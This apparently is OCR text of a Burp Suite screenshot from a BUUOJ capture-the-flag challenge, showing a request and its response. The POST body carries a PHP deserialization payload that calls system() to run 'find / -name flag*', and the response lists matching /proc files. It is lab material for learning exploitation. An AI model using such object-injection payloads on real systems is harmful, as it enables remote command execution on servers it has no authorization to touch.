 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: f3efbd1c-e8c2-4635-ae79-bbe7a331fbe4.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://f3efbd1c-e8c2-4635-ae79-bbe7a331fbe4.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://f3efbd1c-e8c2-4635-ae79-bbe7a331fbe4.node5.buuoj.cn:81/index.ph
p
12 Upgrade-Insecure-Requests: 1
13
14 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name
flag*";s:4:"func";s:6:"system";}
Response
Pretty Raw Hex Render
31 /proc/sys/kernel/sched_domain/cpu0/domain0/flags
32 /proc/sys/kernel/sched_domain/cpu1/domain0/flags
33 /proc/sys/kernel/sched_domain/cpu10/domain0/flags
34 /proc/sys/kernel/sched_domain/cpu11/domain0/flags
35 /proc/sys/kernel/sched_domain/cpu12/domain0/flags
36 /proc/sys/kernel/sched_domain/cpu13/domain0/flags
37 /proc/sys/kernel/sched_domain/cpu14/domain0/flags
38 /proc/sys/kernel/sched_domain/cpu15/domain0/flags
39 /proc/sys/kernel/sched_domain/cpu16/domain0/flags
40 /proc/sys/kernel/sched_domain/cpu17/domain0/flags
41 /proc/sys/kernel/sched_domain/cpu18/domain0/flags
42 /proc/sys/kernel/sched_domain/cpu19/domain0/flags
43 /proc/sys/kernel/sched_domain/cpu2/domain0/flags
44 /proc/sys/kernel/sched_domain/cpu20/domain0/flags
45 /proc/sys/kernel/sched_domain/cpu21/domain0/flags
46 /proc/sys/kernel/sched_domain/cpu22/domain0/flags
47 /proc/sys/kernel/sched_domain/cpu23/domain0/flags
48 /proc/sys/kernel/sched_domain/cpu24/domain0/flags
49 /proc/sys/kernel/sched_domain/cpu25/domain0/flags
50 /proc/sys/kernel/sched_domain/cpu26/domain0/flags
51 /proc/sys/kernel/sched_domain/cpu27/domain0/flags
52 /proc/sys/kernel/sched_domain/cpu28/domain0/flags
53 /proc/sys/kernel/sched_domain/cpu29/domain0/flags
54 /proc/sys/kernel/sched_domain/cpu3/domain0/flags
55 /proc/sys/kernel/sched_domain/cpu30/domain0/flags
56 /proc/sys/kernel/sched_domain/cpu31/domain0/flags
57 /proc/sys/kernel/sched_domain/cpu4/domain0/flags
58 /proc/sys/kernel/sched_domain/cpu5/domain0/flags
59 /proc/sys/kernel/sched_domain/cpu6/domain0/flags
60 /proc/sys/kernel/sched_domain/cpu7/domain0/flags
61 /proc/sys/kernel/sched_domain/cpu8/domain0/flags